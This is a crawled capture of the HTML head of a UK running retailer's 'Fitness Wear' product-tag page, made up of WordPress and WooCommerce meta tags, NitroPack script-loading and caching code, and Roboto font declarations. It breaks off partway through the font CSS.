

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runningmad.co.uk/product-tag/fitness-wear/
body_size: 112641
content:
<!doctype html> <html lang="en-GB"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://www.google.com" /><link rel="preconnect" href="https://www.googletagmanager.com" /><link rel="preconnect" href="https://cdn-ilapcnf.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="height=device-height, width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Fitness Wear Archives - Running Mad</title><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Fitness Wear Archives - Running Mad" /><meta property="og:url" content="https://runningmad.co.uk/product-tag/fitness-wear/" /><meta property="og:site_name" content="Running Mad" /><meta property="og:image" content="https://runningmad.co.uk/wp-content/uploads/2023/12/Yoast-Logo.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="675" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Runn1ngMad" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.3.6" /><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="google-site-verification" content="ifDHTQBcjbgKau2ZB6N7x5AGgAosPfe0xiYnFdcNqtk" /><meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap" /><meta name="msapplication-TileImage" content="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-270x270.jpg" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"R